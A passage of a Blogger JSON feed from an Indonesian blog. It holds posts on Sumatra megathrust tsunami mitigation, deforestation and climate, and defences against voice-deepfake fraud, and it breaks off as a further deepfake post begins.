signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.006+07:00"},"updated":{"$t":"2025-10-09T14:22:39.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeforestasi di Indonesia, yang seringkali diasosiasikan dengan hilangnya keanekaragaman hayati dan habitat satwa liar, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. Hutan hujan tropis di Nusantara, terutama di Sumatra dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama kelapa sawit), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat pemanasan global dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari Global Forest Watch, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti orangutan Sumatra, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan ekonomi hijau, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata 